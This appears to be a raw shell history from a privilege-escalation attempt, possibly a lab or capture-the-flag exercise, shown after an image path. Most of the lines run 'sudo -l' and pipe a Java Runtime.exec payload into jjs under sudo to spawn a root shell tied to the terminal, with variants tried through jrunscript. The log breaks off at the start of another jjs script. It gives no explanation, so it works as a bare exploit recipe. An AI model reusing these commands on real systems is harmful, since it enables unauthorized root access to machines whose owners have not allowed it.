 clear
sudo -l
echo "Java.type('java.lang.Runtime').getRuntime().exec('/bin/sh -c \$@|sh _ echo sh <$(tty) >$(tty) 2>$(tty)').waitFor()" | sudo /usr/bin/j
js
sudo -l
/usr/bin/jjs
clear
sudo /usr/bin/jjs
clear
echo "Java.type('java.lang.Runtime').getRuntime().exec('/bin/sh -c \$@|sh _ echo sh <$(tty) >$(tty) 2>$(tty)').waitFor()" | sudo jjs
which jrunscript
jrunscript
sudo -l
sudo echo "Java.type('java.lang.Runtime').getRuntime().exec('/bin/sh -c \$@|sh _ echo sh <$(tty) >$(tty) 2>$(tty)').waitFor()" | jjs
echo "Java.type('java.lang.Runtime').getRuntime().exec('/bin/sh -c \$@|sh _ echo sh <$(tty) >$(tty) 2>$(tty)').waitFor()" | jjs
echo 'var BufferedReader = Java.type("java.io.BufferedReader");